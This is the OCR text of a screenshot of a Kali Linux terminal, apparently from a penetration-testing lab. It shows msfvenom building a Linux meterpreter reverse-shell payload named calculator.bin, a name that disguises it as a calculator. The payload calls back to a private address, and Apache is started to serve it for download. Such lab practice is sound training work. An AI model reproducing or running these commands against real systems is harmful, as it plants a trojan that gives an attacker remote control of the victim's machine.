 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 22:21 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
┌──(yvrakesh㉿yvrakesh)-[~]
└─$ sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.28.4 LPORT=4444 -f elf -o /var/www/calculator.bin
[sudo] password for yvrakesh:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /var/www/calculator.bin
┌──(yvrakesh㉿yvrakesh)-[~]
└─$ service apache2 start
┌──(yvrakesh㉿yvrakesh)-[~]
└─$
KALI
BY OFFENSIVE SECURITY
Right Ctrl
10:34 PM
13-05-2021